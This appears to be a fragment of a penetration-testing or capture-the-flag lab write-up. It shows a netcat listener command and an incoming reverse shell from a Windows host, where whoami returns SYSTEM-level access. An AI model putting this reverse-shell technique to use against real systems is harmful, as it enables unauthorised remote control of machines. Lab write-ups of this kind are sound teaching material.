 └─$ nc -lvnp 26000
listening on [any] 26000 ...
connect to [10.50.91.49] from (UNKNOWN) [10.200.90.100] 52631
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>